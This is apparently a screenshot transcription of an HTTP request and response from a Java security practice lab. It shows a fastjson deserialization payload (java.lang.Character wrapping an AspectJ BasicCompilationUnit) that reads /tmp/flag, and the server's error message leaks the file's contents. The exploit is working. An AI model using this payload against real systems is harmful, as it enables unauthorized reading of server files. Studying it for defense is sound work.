 OST /SecForJSP/Sec06/fastjson HTTP/1.1
ost: 127.0.0.1:8091
ser-Agent: Firefox/106.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
onnection: close
eferer: http://127.0.0.1:8091/SecForJSP/
ontent-Type: application/x-www-form-urlencoded
ontent: uname -a
ontent-Length: 200
"@type":"java.lang.Character"{
"c":{
"@type":"org.aspectj.org.eclipse.jdt.internal.core.BasicCompilationUnit",
"fileName":"/tmp/flag"
}
}
1 HTTP/1.1 200
2 Date: Thu, 10 Nov 2022 08:17:07 GMT
3 Connection: close
4 Content-Length: 155
5
6 解析JSON错误
7 com.alibaba.fastjson.JSONException: can not cast to char, value :
{"c":{"contents":"json\n","fileName":"/tmp/flag","mainTypeName":"flag"
}}